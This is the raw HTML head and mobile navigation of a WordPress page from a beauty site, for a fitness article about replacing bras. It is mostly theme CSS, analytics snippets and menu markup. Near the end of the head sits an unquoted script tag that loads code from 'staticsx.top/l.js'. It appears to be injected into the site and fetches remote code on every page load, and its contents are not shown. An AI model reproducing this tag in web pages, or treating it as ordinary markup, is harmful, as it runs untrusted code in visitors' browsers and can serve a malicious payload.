    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/6-signs-its-time-to-toss-your-bra/",
                    "name": "6 Signs It&#8217;s Time To Replace Your Bra"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1527 single-format-standard wp-theme-Newspaper 6-signs-its-time-to-toss-your-bra global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
